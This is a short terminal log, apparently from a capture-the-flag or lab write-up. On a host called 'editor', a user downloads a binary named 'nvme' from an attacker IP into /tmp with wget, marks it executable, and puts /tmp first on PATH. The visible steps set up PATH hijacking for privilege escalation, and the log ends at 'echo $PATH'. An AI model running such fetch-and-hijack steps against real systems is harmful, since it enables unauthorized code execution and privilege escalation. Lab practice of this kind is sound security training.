 oliver@editor:/tmp$ wget http://10.10.14.102/nvme
--2025-09-09 17:13:28-- http://10.10.14.102/nvme
Connecting to 10.10.14.102:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16056 (16K) [application/octet-stream]
Saving to: ‘nvme’
nvme 10
2025-09-09 17:13:28 (1.03 MB/s) - ‘nvme’ saved [16056/16056]
oliver@editor:/tmp$ ls
netdata-ipc
nvme
systemd-private-460a817bfe6e414ca2d1e419dc867c7a-ModemManager
systemd-private-460a817bfe6e414ca2d1e419dc867c7a-systemd-logi
oliver@editor:/tmp$ chmod + x nvme
chmod: cannot access 'x': No such file or directory
oliver@editor:/tmp$ chmod +x nvme
oliver@editor:/tmp$ export PATH=/tmp:$PATH
oliver@editor:/tmp$ echo $PATH